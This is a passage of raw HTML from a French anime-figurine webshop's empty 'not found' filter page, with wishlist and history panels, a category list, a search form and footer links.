    var sfl_already_added_text = '<svg class="vlswishlist_svg vlswishlist_svg_notadded vlswishlist_svg_inactive" data-name="wishlist" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M36.719,6.13C42.56,6.13,46.8,10.842,46.8,17.335c0,7.4-6.317,12.778-16.782,21.7-1.532,1.306-3.235,2.757-5.018,4.305-1.782-1.547-3.484-3-5.017-4.3C9.517,30.114,3.2,24.73,3.2,17.335,3.2,10.842,7.44,6.13,13.281,6.13a8.6,8.6,0,0,1,5.436,1.886,13.678,13.678,0,0,1,3.476,4.207,3.2,3.2,0,0,0,5.614,0,13.666,13.666,0,0,1,3.476-4.207A8.6,8.6,0,0,1,36.719,6.13m0-3.2a11.839,11.839,0,0,0-7.394,2.555A16.841,16.841,0,0,0,25,10.687a16.841,16.841,0,0,0-4.325-5.2A11.839,11.839,0,0,0,13.281,2.93C5.71,2.93,0,9.123,0,17.335c0,8.873,7.123,14.943,17.907,24.133,1.831,1.561,3.907,3.33,6.064,5.216a1.565,1.565,0,0,0,2.058,0c2.157-1.887,4.233-3.655,6.065-5.217C42.877,32.278,50,26.208,50,17.335c0-8.212-5.71-14.4-13.281-14.4Z" fill="#ffffff"></path></svg><svg class="vlswishlist_svg vlswishlist_svg_added vlswishlist_svg_active" data-name="wishlist" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M36.719,2.93a11.839,11.839,0,0,0-7.394,2.555A16.841,16.841,0,0,0,25,10.687a16.841,16.841,0,0,0-4.325-5.2A11.839,11.839,0,0,0,13.281,2.93C5.71,2.93,0,9.123,0,17.335c0,8.873,7.123,14.943,17.907,24.133,1.831,1.561,3.907,3.33,6.064,5.216a1.565,1.565,0,0,0,2.058,0c2.157-1.887,4.233-3.655,6.065-5.217C42.877,32.278,50,26.208,50,17.335,50,9.123,44.29,2.93,36.719,2.93Z" fill="#ff2121"></path></svg><p style="color:#ff2121;">Ajouté à la liste</p>';

	document.getElementById("shortlist_count").innerHTML = '0';
	document.getElementById("recentlist_count").innerHTML = '0';</script> <div id='sfl_add_product'> <input type="hidden" name="sfl_shortproduct_id" id='sfl_shortproduct_id' value="0"></div><style>.bar_item .stored-settings
    {
        -moz-box-shadow: 0 0 0 4px #dedede;
        -webkit-box-shadow: 0 0 0 4px #dedede;
        box-shadow: 0 0 0 4px #dedede;
    }
    .bar_item #recommend_popup
    {
        -moz-box-shadow: 0 0 0 4px #dedede;
        -webkit-box-shadow: 0 0 0 4px #dedede;
        box-shadow: 0 0 0 4px #dedede;
    }</style><div id='sfl_add_product'> <input type="hidden" name="sfl_shortproduct_id" id='sfl_shortproduct_id' value="0"></div><style>.stored-settings
    {
        -moz-box-shadow: 0 0 0 4px #dedede;
        -webkit-box-shadow: 0 0 0 4px #dedede;
        box-shadow: 0 0 0 4px #dedede;
    }</style><div id="vlslc_wishlist" class="vlslc_panel"><div class="vlslc_panel_header"> <span class="vlslc_panel_header_title">Liste de Souhaits</span> <svg class="vlslc_panel_header_svg" data-name="wishlist" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M36.719,6.13C42.56,6.13,46.8,10.842,46.8,17.335c0,7.4-6.317,12.778-16.782,21.7-1.532,1.306-3.235,2.757-5.018,4.305-1.782-1.547-3.484-3-5.017-4.3C9.517,30.114,3.2,24.73,3.2,17.335,3.2,10.842,7.44,6.13,13.281,6.13a8.6,8.6,0,0,1,5.436,1.886,13.678,13.678,0,0,1,3.476,4.207,3.2,3.2,0,0,0,5.614,0,13.666,13.666,0,0,1,3.476-4.207A8.6,8.6,0,0,1,36.719,6.13m0-3.2a11.839,11.839,0,0,0-7.394,2.555A16.841,16.841,0,0,0,25,10.687a16.841,16.841,0,0,0-4.325-5.2A11.839,11.839,0,0,0,13.281,2.93C5.71,2.93,0,9.123,0,17.335c0,8.873,7.123,14.943,17.907,24.133,1.831,1.561,3.907,3.33,6.064,5.216a1.565,1.565,0,0,0,2.058,0c2.157-1.887,4.233-3.655,6.065-5.217C42.877,32.278,50,26.208,50,17.335c0-8.212-5.71-14.4-13.281-14.4Z" fill="#ffffff"></path></svg></div><div id="velsof_list"><div class="no_data"> <span>Aucun produit !</span><br> Votre liste de souhaits est vide.</div></div></div><div id="vlslc_history" class="vlslc_panel"><div class="vlslc_panel_header"> <span class="vlslc_panel_header_title">Historique</span> <svg class="vlslc_panel_header_svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="26.191 15.476 26.191 27.381 36.381 33.429 38.095 30.536 29.762 25.595 29.762 15.476 26.191 15.476" fill="#ffffff" class="path_to_modify" /><path d="M28.559,3.571A21.413,21.413,0,0,0,7.143,25H0l9.274,9.274.166.345L19.048,25H11.905A16.706,16.706,0,1,1,16.8,36.774l-3.369,3.369A21.423,21.423,0,1,0,28.559,3.571Z" fill="#ffffff" class="path_to_modify" /></svg></div><div class="no_data"> <span>Aucun résultat !</span><br> Votre historique est vide.</div></div></div><div id="vlsleftcolumn_footer"><div class="vlslc_footer"><p> <a href=""> </a></p><p> <a href=""> </a></p><p> <a href=""> </a></p><p> <a href=""> </a></p><p> <a href=""> </a></p></div><div class="vlslc_copyright"><p>Ce site est une cr&eacute;ation de <a href="https://valstrate.com">Jean-Pierre Gremeau, aka Valstrate</a></p><p>Design par <a href="http://www.julienescalas.fr/">Julien Escalas</a></p></div><div class="vlslc_copyright_2"> <img src="/img/footer.png"><p>© 2020 Chibi Akihabara</p></div></div></div></div></div><div id="content-wrapper" class="left-column col-xs-12 col-sm-8 col-md-9"> <nav data-depth="2" class="breadcrumb hidden-sm-down"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://chibi-akihabara.com/en/"> <span itemprop="name">Home</span> </a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://chibi-akihabara.com/en/2-accueil/s-10/figurines-goodies-chibi-akihabara/licences-magic_the_gathering"> <span itemprop="name">Filters</span> </a><meta itemprop="position" content="2"></li></ol> </nav><div id="PM_ASearchResults" data-id-search="10"><div id="PM_ASearchResultsInner" class="PM_ASearchResultsInner_10"> <section id="main"><div id="js-product-list-header" style="background: #e6e6e6;" class="headerlisting headerlisting_vide"></div><div class="vls_subcategories_box"><div class="left_arrow"> <svg class="svg_larrow" data-name="svg_larrow" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="37.5 0 12.5 25 37.5 50 37.5 0" fill="#be1522"></polygon></svg></div><ul class="vls_subcategories"><li class="subcolor_2"> <a href="https://chibi-akihabara.com/en/1920-all-our-products"> <span class="vls_subcategories_span"><span> All our products</span></span><div>&nbsp;</div> </a></li><li class="subcolor_4"> <a href="https://chibi-akihabara.com/en/3690-avantages-ultra"> <span class="vls_subcategories_span"><span>Avantages Ultra</span></span><div>&nbsp;</div> </a></li><li class="subcolor_1"> <a href="https://chibi-akihabara.com/en/1914-bestsellers"> <span class="vls_subcategories_span"><span>Bestsellers</span></span><div>&nbsp;</div> </a></li><li class="subcolor_3"> <a href="https://chibi-akihabara.com/en/419-black-friday"> <span class="vls_subcategories_span"><span>Black Friday</span></span><div>&nbsp;</div> </a></li><li class="subcolor_6"> <a href="https://chibi-akihabara.com/en/286-cartes-cadeaux"> <span class="vls_subcategories_span"><span>Cartes Cadeaux</span></span><div>&nbsp;</div> </a></li><li class="subcolor_5"> <a href="https://chibi-akihabara.com/en/495-characters"> <span class="vls_subcategories_span"><span>Characters</span></span><div>&nbsp;</div> </a></li><li class="subcolor_2"> <a href="https://chibi-akihabara.com/en/3937-chibiboxes"> <span class="vls_subcategories_span"><span>Chibiboxes</span></span><div>&nbsp;</div> </a></li><li class="subcolor_4"> <a href="https://chibi-akihabara.com/en/496-collections"> <span class="vls_subcategories_span"><span>Collections</span></span><div>&nbsp;</div> </a></li><li class="subcolor_1"> <a href="https://chibi-akihabara.com/en/103-figurines"> <span class="vls_subcategories_span"><span>Figurines</span></span><div>&nbsp;</div> </a></li><li class="subcolor_3"> <a href="https://chibi-akihabara.com/en/3769-frenzy-flash"> <span class="vls_subcategories_span"><span>Frenzy Flash</span></span><div>&nbsp;</div> </a></li><li class="subcolor_6"> <a href="https://chibi-akihabara.com/en/3771-good-deals"> <span class="vls_subcategories_span"><span>Good Deals</span></span><div>&nbsp;</div> </a></li><li class="subcolor_5"> <a href="https://chibi-akihabara.com/en/82-goodies"> <span class="vls_subcategories_span"><span>Goodies</span></span><div>&nbsp;</div> </a></li><li class="subcolor_2"> <a href="https://chibi-akihabara.com/en/501-grocery"> <span class="vls_subcategories_span"><span>Grocery</span></span><div>&nbsp;</div> </a></li><li class="subcolor_4"> <a href="https://chibi-akihabara.com/en/490-hors-coupons"> <span class="vls_subcategories_span"><span>Hors Coupons</span></span><div>&nbsp;</div> </a></li><li class="subcolor_1"> <a href="https://chibi-akihabara.com/en/99-licences"> <span class="vls_subcategories_span"><span>Licences</span></span><div>&nbsp;</div> </a></li><li class="subcolor_3"> <a href="https://chibi-akihabara.com/en/479-lottery-tickets"> <span class="vls_subcategories_span"><span>Lottery tickets</span></span><div>&nbsp;</div> </a></li><li class="subcolor_6"> <a href="https://chibi-akihabara.com/en/485-nendoroid"> <span class="vls_subcategories_span"><span>Nendoroid</span></span><div>&nbsp;</div> </a></li><li class="subcolor_5"> <a href="https://chibi-akihabara.com/en/193-notre-selection"> <span class="vls_subcategories_span"><span>Notre Sélection</span></span><div>&nbsp;</div> </a></li><li class="subcolor_2"> <a href="https://chibi-akihabara.com/en/23-nouveautes"> <span class="vls_subcategories_span"><span>Nouveautés</span></span><div>&nbsp;</div> </a></li><li class="subcolor_4"> <a href="https://chibi-akihabara.com/en/11-pre-commandes"> <span class="vls_subcategories_span"><span>Pré-commandes</span></span><div>&nbsp;</div> </a></li><li class="subcolor_1"> <a href="https://chibi-akihabara.com/en/2141-predefined-boxes"> <span class="vls_subcategories_span"><span>Predefined boxes</span></span><div>&nbsp;</div> </a></li><li class="subcolor_3"> <a href="https://chibi-akihabara.com/en/17-prizes"> <span class="vls_subcategories_span"><span>Prizes</span></span><div>&nbsp;</div> </a></li><li class="subcolor_6"> <a href="https://chibi-akihabara.com/en/3770-promos-du-jour"> <span class="vls_subcategories_span"><span>Promos du Jour</span></span><div>&nbsp;</div> </a></li><li class="subcolor_5"> <a href="https://chibi-akihabara.com/en/468-promotion-pop"> <span class="vls_subcategories_span"><span>Promotion Pop</span></span><div>&nbsp;</div> </a></li><li class="subcolor_2"> <a href="https://chibi-akihabara.com/en/1915-promotions"> <span class="vls_subcategories_span"><span>Promotions</span></span><div>&nbsp;</div> </a></li><li class="subcolor_4"> <a href="https://chibi-akihabara.com/en/427-sales"> <span class="vls_subcategories_span"><span>Sales</span></span><div>&nbsp;</div> </a></li><li class="subcolor_1"> <a href="https://chibi-akihabara.com/en/423-selection-noel"> <span class="vls_subcategories_span"><span>Sélection Noël</span></span><div>&nbsp;</div> </a></li><li class="subcolor_3"> <a href="https://chibi-akihabara.com/en/80-top"> <span class="vls_subcategories_span"><span>Top</span></span><div>&nbsp;</div> </a></li><li class="subcolor_6"> <a href="https://chibi-akihabara.com/en/3686-ultra"> <span class="vls_subcategories_span"><span>Ultra</span></span><div>&nbsp;</div> </a></li><li class="subcolor_5"> <a href="https://chibi-akihabara.com/en/433-valentine-s-day"> <span class="vls_subcategories_span"><span>Valentine&#039;s Day </span></span><div>&nbsp;</div> </a></li><li class="subcolor_2"> <a href="https://chibi-akihabara.com/en/239-world-collectable-figure"> <span class="vls_subcategories_span"><span>World Collectable Figure</span></span><div>&nbsp;</div> </a></li></ul><div class="right_arrow" style=""> <svg id="svg_rarrow" data-name="svg_rarrow" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="12.5 50 37.5 25 12.5 0 12.5 50" fill="#be1522"></polygon></svg></div></div><section id="products"><div id="js-product-list-top"></div><div id="js-product-list"> <section id="content" class="page-content page-not-found"><h4>Sorry for the inconvenience.</h4><p>Search again what you are looking for</p><div id="search_widget" class="search-widget" data-search-controller-url="//chibi-akihabara.com/en/recherche"><form method="get" action="//chibi-akihabara.com/en/recherche"> <input type="hidden" name="controller" value="search"> <input type="text" name="s" value="" placeholder="Entrez votre recherche" aria-label="Enter your search"> <button type="submit"> <svg id="svg_searchbar" data-name="svg_searchbar" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M5.929,34.629a19.9,19.9,0,0,0,24.489,3.05.851.851,0,0,1,1.031.129L41.782,48.141c2.063,2.062,4.941,2.556,6.767.73l.322-.322c1.826-1.826,1.332-4.7-.73-6.767,0,0-7.755-7.776-10.354-10.354a.839.839,0,0,1-.108-1.01,19.9,19.9,0,0,0-3.05-24.489,20.294,20.294,0,0,0-28.7,28.7Zm24.962-3.738a14.993,14.993,0,1,1,0-21.2A15.015,15.015,0,0,1,30.891,30.891Z" fill="#ffffff"/><path d="M29.581,19.076a2.089,2.089,0,0,1-1.934-1.289,9,9,0,0,0-11.793-4.769,2.1,2.1,0,0,1-1.633-3.867,13.173,13.173,0,0,1,17.271,7,2.091,2.091,0,0,1-1.117,2.75,1.653,1.653,0,0,1-.794.172Z" fill="#ffffff"/></svg> <span class="hidden-xl-down">Search</span> </button></form></div> </section></div><div id="js-product-list-bottom"></div> </section><div id="allerplusloin" class="listing_others_products"></div> </section></div></div></div></div> </section><footer id="footer"><div class="container"><div class="row"> <script>var product_remove_txt = "Product is successfully deleted from wishlist";
    var valid_quantity = "Please Enter valid Quantity";</script> <div class="wishlistTable cart-grid row" style="display:none; "><div class=" card wish-container col-xs-12 col-lg-8 " style="max-height: 500px; overflow-y: scroll; margin-top: 0px;"><div class="card-block"><h1 class="h1">WishList Summary</h1></div><div id="product_stock_message" style="display:none;" >There are not enough products in stock.</div><div class="ajax_loader"><div id="loading_img" align="center"> <img src="/img/loader.gif" style="opacity: 1; top: 10%; position: absolute;"></div></div><hr> <input type="hidden" id="sfl_total_shortlisted" name="sfl_total_shortlisted" value="0" /><div class="no_data" style=" margin-top: 1%; margin-bottom: 1%; text-align: center;"> <span>Sorry!</span> Add products into Wishlist.</div></div><style>.wishProductQty {
        width: 100%;
        text-align: center;
        background: transparent;
        border: 1px solid #d9d9d9;
        padding: 10px 5px;
        max-width: 60px;
        margin: 0 auto;
    }
    a.add-to-cart i {
        display: inline-block;
        font-size: 30px;
    }
    .add-to-cart {
        display: inline-block;
    }
    .card.wish-container {
        margin-top: 30px;
    }</style></div></div><div class="footer-container"><div class="container"><div class="row"> <script type="text/javascript">ybc_blog_like_url = 'https://chibi-akihabara.com/en/module/ybc_blog/like';
    ybc_like_error ='There was a problem while submitting your request. Try again later'
    YBC_BLOG_GALLERY_SPEED = 5000;
    YBC_BLOG_SLIDER_SPEED = 5000;
    YBC_BLOG_GALLERY_SKIN = 'light_square';
    YBC_BLOG_GALLERY_AUTO_PLAY = 0;</script><div class="footer_logo"> <img src="/img/footer.png"></div><div class="social-sharing"><ul><li class="footernoindent mail icon-gray"> <a href="/support/nouveau-ticket" class="text-hide" title="Nous contacter" target="_blank"> <svg id="footer_mail" data-name="footer_mail" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M48.326,4.724H1.673a1.706,1.706,0,0,0-1.181.443A1.573,1.573,0,0,0,0,6.4v5.216c0,.262.1.394.3.394L24.8,25.984l.2.1a.4.4,0,0,0,.3-.1L49.016,12.008a.744.744,0,0,1,.3-.1.765.765,0,0,0,.3-.1A.348.348,0,0,0,50,11.417V6.4a1.57,1.57,0,0,0-.493-1.231A1.7,1.7,0,0,0,48.326,4.724ZM14.862,25.689a.4.4,0,0,0,.1-.3c0-.2-.066-.3-.2-.3L.689,17.027a.639.639,0,0,0-.492,0c-.131,0-.2.1-.2.3V38.484a.387.387,0,0,0,.3.394h.2c.131,0,.2-.033.2-.1Zm17.126,1.575c-.066-.2-.23-.23-.493-.1l-5.413,3.15a1.958,1.958,0,0,1-2.067,0l-4.724-2.657q-.3-.2-.492,0L.787,44.39a.566.566,0,0,0-.1.393c0,.066.066.164.2.3a3.2,3.2,0,0,0,.788.2H47.834a.566.566,0,0,0,.394-.2.776.776,0,0,0-.1-.492ZM49.7,16.634h-.393L35.925,24.606c-.13,0-.2.1-.2.295-.066.066-.033.164.1.3L49.212,39.665c.132.131.23.2.295.2h.2c.2-.2.3-.328.3-.394V17.028Q50,16.83,49.7,16.634Z" fill="#6f6e6e" class="path_to_modify" /></svg> </a></li><li class="footernoindent xfacebook icon-gray"> <a href="https://www.facebook.com/chibiakihabara/" class="text-hide" title="Nous suivre sur Facebook" target="_blank"> <svg viewBox="0 0 45 45" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path fill="#6f6e6e" class="path_to_modify" d="M9.2,22.2 L9.2,15 L11.2,15 C12.7,15 13.2,15 13.2,14.9 C13.2,14.8 13.3,13.9 13.4,12.8 C13.5,11.7 13.6,10.6 13.6,10.4 L13.6,10 L11.4,10 L9.2,10 L9.2,8.4 C9.2,7.5 9.3,6.6 9.4,6.5 C9.6,6 10.1,5.8 12,5.8 L13.7,5.8 L13.7,3.3 L13.7,0.8 L11,0.8 C8,0.8 7.2,0.9 6,1.5 C5.2,1.9 4.4,2.7 4,3.4 C3.5,4.5 3.3,5.2 3.3,7.7 L3.2,10 L1.7,10 L0.2,10 L0.2,12.5 L0.2,15 L1.7,15 L3.2,15 L3.2,22.2 L3.2,29.4 L6.2,29.4 L9.2,29.4 L9.2,22.2 Z" id="Shape"></path></svg> </a></li><li class="footernoindent instagram icon-gray"> <a href="https://www.instagram.com/chibi_akihabara" class="text-hide" title="Nous suivre sur Instagram" target="_blank"> <svg id="footer_instagram" data-name="svg_instagram" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M49.873,14.7a18.286,18.286,0,0,0-1.162-6.067,12.811,12.811,0,0,0-7.318-7.317A18.33,18.33,0,0,0,35.326.152C32.649.025,31.8,0,25.01,0S17.37.025,14.7.142A18.286,18.286,0,0,0,8.636,1.3,12.2,12.2,0,0,0,4.2,4.2,12.31,12.31,0,0,0,1.319,8.622,18.326,18.326,0,0,0,.156,14.688C.029,17.365,0,18.215,0,25.005s.029,7.64.147,10.307a18.286,18.286,0,0,0,1.162,6.067A12.813,12.813,0,0,0,8.626,48.7a18.341,18.341,0,0,0,6.067,1.162c2.667.118,3.517.147,10.307.147s7.64-.029,10.307-.147A18.286,18.286,0,0,0,41.374,48.7a12.8,12.8,0,0,0,7.317-7.317,18.341,18.341,0,0,0,1.162-6.067C49.971,32.645,50,31.8,50,25.005S49.99,17.365,49.873,14.7Zm-4.5,20.418a13.694,13.694,0,0,1-.859,4.641,8.3,8.3,0,0,1-4.748,4.748,13.758,13.758,0,0,1-4.641.859c-2.638.118-3.429.147-10.1.147s-7.474-.029-10.1-.147a13.7,13.7,0,0,1-4.641-.859,7.7,7.7,0,0,1-2.872-1.866,7.785,7.785,0,0,1-1.866-2.872,13.758,13.758,0,0,1-.859-4.641c-.118-2.638-.147-3.429-.147-10.1s.029-7.473.147-10.1a13.692,13.692,0,0,1,.859-4.64A7.6,7.6,0,0,1,7.415,7.41a7.785,7.785,0,0,1,2.872-1.866,13.758,13.758,0,0,1,4.641-.859c2.638-.118,3.429-.147,10.1-.147s7.474.029,10.1.147a13.692,13.692,0,0,1,4.64.859A7.7,7.7,0,0,1,42.644,7.41a7.781,7.781,0,0,1,1.866,2.873,13.745,13.745,0,0,1,.859,4.64c.118,2.638.147,3.429.147,10.1S45.487,32.479,45.369,35.116Z" fill="#6f6e6e" class="path_to_modify"></path><path d="M25.01,12.158A12.847,12.847,0,1,0,37.857,25.005,12.85,12.85,0,0,0,25.01,12.158Zm0,21.18a8.333,8.333,0,1,1,8.333-8.333A8.335,8.335,0,0,1,25.01,33.338Z" fill="#6f6e6e"></path><path d="M41.364,11.65a3,3,0,1,1-3-3A3,3,0,0,1,41.364,11.65Z" fill="#6f6e6e" class="path_to_modify"></path></svg> </a></li><li class="footernoindent xtwitter icon-gray"> <a href="https://twitter.com/AkihabaraChibi" class="text-hide" title="Nous suivre sur Tweeter" target="_blank"> <svg viewBox="0 0 45 45" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path fill="#6f6e6e" class="path_to_modify" d="M19.7,0 L19.7,0 L20.4,0 L21.1,0 L21.6,0.1 C21.9,0.2 22.2,0.3 22.5,0.4 C22.8,0.5 23,0.6 23.3,0.8 C23.6,0.9 23.8,1 24,1.2 C24.2,1.3 24.4,1.5 24.6,1.7 C24.8,1.9 25,1.9 25.4,1.8 C25.7,1.7 26.1,1.6 26.5,1.5 C26.9,1.4 27.3,1.2 27.7,1 C28.1,0.8 28.3,0.7 28.4,0.7 C28.5,0.7 28.5,0.6 28.5,0.6 L28.5,0.6 L28.5,0.6 L28.5,0.6 L28.5,0.6 L28.5,0.6 L28.5,0.6 L28.5,0.6 L28.5,0.6 L28.5,0.6 L28.5,0.6 L28.5,0.6 L28.5,0.6 L28.5,0.6 L28.5,0.6 L28.5,0.6 L28.5,0.6 L28.5,0.6 L28.5,0.6 L28.5,0.7 C28.5,0.7 28.5,1 28.3,1.3 C28.1,1.6 27.9,1.9 27.7,2.2 C27.5,2.5 27.2,2.8 27.1,2.9 C26.9,3.1 26.8,3.2 26.7,3.2 C26.6,3.3 26.6,3.3 26.5,3.4 L26.4,3.5 L26.4,3.5 L26.4,3.5 L26.4,3.5 L26.4,3.5 L26.4,3.5 L26.4,3.5 L26.4,3.5 L26.4,3.5 L26.4,3.5 L26.4,3.5 L26.4,3.5 L26.4,3.5 L26.4,3.5 L26.4,3.5 L26.4,3.5 L26.4,3.5 L26.5,3.5 L26.6,3.5 L27.3,3.3 C27.8,3.2 28.3,3.1 28.7,2.9 C29.2,2.7 29.4,2.7 29.4,2.7 L29.5,2.7 L29.5,2.7 L29.5,2.7 L29.5,2.7 L29.5,2.7 L29.5,2.7 L29.6,2.7 L29.7,2.7 L29.7,2.7 L29.7,2.7 L29.7,2.7 L29.7,2.7 L29.7,2.7 L29.7,2.7 L29.7,2.7 L29.7,2.7 L29.7,2.7 L29.7,2.7 L29.7,2.7 L29.7,2.7 L29.7,2.7 L29.7,2.7 L29.7,2.7 L29.7,2.7 L29.7,2.7 C29.7,2.7 29.6,2.9 29.4,3.2 C29.2,3.5 29.1,3.6 29,3.7 C29,3.7 29,3.7 28.9,3.8 C28.9,3.8 28.7,4 28.3,4.4 C28,4.7 27.6,5.1 27.3,5.3 C27,5.6 26.8,5.9 26.8,6.3 C26.8,6.7 26.8,7.1 26.7,7.6 C26.7,8.1 26.6,8.6 26.5,9.2 C26.4,9.8 26.3,10.4 26,11.2 C25.8,11.9 25.5,12.6 25.3,13.3 C25,14 24.7,14.6 24.4,15.2 C24.1,15.8 23.8,16.2 23.5,16.6 C23.2,17 23,17.3 22.7,17.7 C22.4,18 22.1,18.4 21.7,18.8 C21.3,19.2 21,19.4 21,19.5 C21,19.5 20.8,19.7 20.5,19.9 C20.2,20.2 19.9,20.4 19.5,20.7 C19.2,21 18.8,21.2 18.5,21.3 C18.2,21.5 17.9,21.7 17.4,21.9 C17,22.1 16.5,22.3 16.1,22.5 C15.6,22.7 15.1,22.9 14.6,23 C14.1,23.2 13.6,23.3 13.1,23.4 C12.6,23.5 12,23.6 11.4,23.6 L10.5,23.7 L10.5,23.7 L10.5,23.7 L9.6,23.7 L8.7,23.7 L8.7,23.7 L8.7,23.7 L8.5,23.7 L8.1,23.7 C8,23.7 7.6,23.6 7,23.6 C6.4,23.5 5.9,23.4 5.5,23.3 C5.1,23.2 4.6,23 3.9,22.8 C3.2,22.6 2.6,22.3 2.1,22 C1.6,21.7 1.3,21.6 1.1,21.5 C1,21.4 0.8,21.4 0.7,21.3 L0.5,21.2 L0.5,21.2 L0.5,21.2 L0.5,21.2 L0.5,21.2 L0.5,21.2 L0.5,21.2 L0.5,21.2 L0.5,21.2 L0.5,21.2 L0.5,21.2 L0.5,21.2 L0.5,21.2 L0.5,21.2 L0.5,21.2 L0.5,21.2 L0.5,21.2 L0.5,21.2 L0.5,21.2 L0.6,21.2 L1.3,21.2 L2.4,21.2 C2.8,21.2 3.2,21.1 3.6,21.1 C4,21 4.5,20.9 5.1,20.8 C5.7,20.6 6.2,20.5 6.7,20.3 C7.2,20.1 7.5,19.9 7.7,19.8 C7.9,19.7 8.2,19.5 8.6,19.2 L9.2,18.8 L9.2,18.8 L9.2,18.8 L9.2,18.8 L9.2,18.8 L9.2,18.8 L9.2,18.8 L9.2,18.8 L9.2,18.8 L9.2,18.8 L9.2,18.8 L9.2,18.8 L9.2,18.8 L9.2,18.8 L9.2,18.8 L9,18.8 L8.6,18.8 C8.5,18.8 8.3,18.8 8,18.7 C7.7,18.6 7.4,18.5 7.1,18.4 C6.8,18.3 6.5,18.1 6.1,17.9 C5.7,17.7 5.6,17.5 5.4,17.4 C5.3,17.3 5.1,17.1 4.9,16.9 C4.7,16.7 4.5,16.4 4.3,16.2 C4.1,16 4,15.7 3.8,15.3 L3.6,14.8 L3.6,14.8 L3.6,14.8 L3.6,14.8 L3.6,14.8 L3.6,14.8 L3.6,14.8 L3.9,14.8 L4.8,14.8 C5.2,14.8 5.5,14.8 5.7,14.7 C5.9,14.7 6,14.7 6,14.6 L6.1,14.6 L6.2,14.6 L6.3,14.6 L6.3,14.6 L6.3,14.6 L6.3,14.6 L6.3,14.6 L6.2,14.6 L6.1,14.6 L6,14.6 L5.9,14.6 L5.8,14.6 C5.8,14.6 5.7,14.6 5.6,14.5 C5.5,14.4 5.3,14.4 4.9,14.2 C4.5,14 4.2,13.9 4,13.7 C3.8,13.5 3.6,13.4 3.3,13.2 C3.1,13 2.9,12.8 2.6,12.5 C2.4,12.2 2.1,11.8 1.9,11.5 C1.7,11.1 1.6,10.7 1.5,10.4 C1.4,10 1.3,9.7 1.3,9.3 L1.3,8.7 L1.3,8.7 L1.3,8.7 L1.3,8.7 L1.3,8.7 L1.3,8.7 L1.3,8.7 L1.7,8.9 C2,9 2.3,9.1 2.7,9.2 C3.1,9.3 3.4,9.3 3.4,9.3 L3.5,9.3 L3.6,9.3 L3.7,9.3 L3.7,9.3 L3.7,9.3 L3.7,9.3 L3.7,9.3 L3.7,9.3 L3.7,9.3 L3.7,9.3 L3.7,9.3 L3.7,9.3 L3.7,9.3 L3.7,9.3 L3.7,9.3 L3.7,9.3 L3.7,9.3 L3.7,9.3 L3.7,9.3 L3.7,9.3 C3.7,9.3 3.6,9.2 3.5,9.1 C3.4,9 3.2,8.8 3,8.7 C2.8,8.5 2.7,8.3 2.5,8.1 C2.3,7.9 2.2,7.7 2.1,7.5 C2,7 1.8,6.7 1.7,6.4 C1.6,6.1 1.5,5.7 1.4,5.4 C1.3,5.1 1.3,4.7 1.3,4.4 L1.3,3.5 C1.3,3.3 1.4,3 1.5,2.7 C1.6,2.4 1.7,2.1 1.8,1.7 L2,1.2 L2,1.2 L2,1.2 L2,1.2 L2,1.2 L2,1.2 L2,1.2 L2,1.2 L2,1.2 L2,1.2 L2,1.2 L2,1.2 L2,1.2 L2,1.2 L2,1.2 L2,1.2 L2,1.2 L2,1.2 L2,1.2 L2.4,1.6 C2.6,1.9 2.9,2.2 3.2,2.5 C3.7,2.8 3.9,3 3.9,3 L4,3.1 C4.1,3.2 4.2,3.3 4.5,3.6 C4.8,3.8 5.2,4.1 5.7,4.5 C6.2,4.9 6.7,5.2 7.3,5.5 C7.9,5.8 8.5,6.1 9.2,6.4 C9.9,6.7 10.4,6.8 10.6,6.9 C10.9,7 11.3,7.1 12,7.2 C12.7,7.3 13.2,7.4 13.5,7.4 C13.8,7.4 14.1,7.5 14.2,7.5 L14.4,7.5 L14.4,7.5 L14.4,7.5 L14.4,7 C14.4,6.8 14.3,6.5 14.3,6.1 C14.3,5.7 14.3,5.3 14.4,5 C14.5,4.7 14.6,4.3 14.7,4 C14.8,3.7 14.9,3.4 15.1,3.2 C15.2,3 15.4,2.8 15.6,2.5 C15.8,2.2 16,2 16.4,1.7 C16.7,1.4 17.1,1.2 17.5,0.9 C17.9,0.7 18.3,0.5 18.6,0.4 C18.9,0.3 19.2,0.2 19.4,0.2 C19.6,0.2 19.7,0 19.7,0 Z" id="Shape"></path></svg> </a></li><li class="footernoindent youtube icon-gray"> <a href="https://www.youtube.com/channel/UCY6ymL9t9hFXA3a2IX0RVjA" class="text-hide" title="Nous suivre sur Youtube" target="_blank"> <svg id="footer_youtube" data-name="svg_youtube" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path id="YouTube" 